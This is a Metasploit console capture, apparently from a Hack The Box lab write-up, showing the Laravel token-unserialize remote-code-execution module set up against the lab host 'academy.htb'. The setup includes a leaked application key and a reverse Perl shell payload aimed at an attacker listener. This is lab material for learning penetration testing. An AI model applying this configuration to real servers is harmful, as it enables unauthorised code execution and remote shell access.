 msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.64 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/http/laravel_token_unserialize_exec) >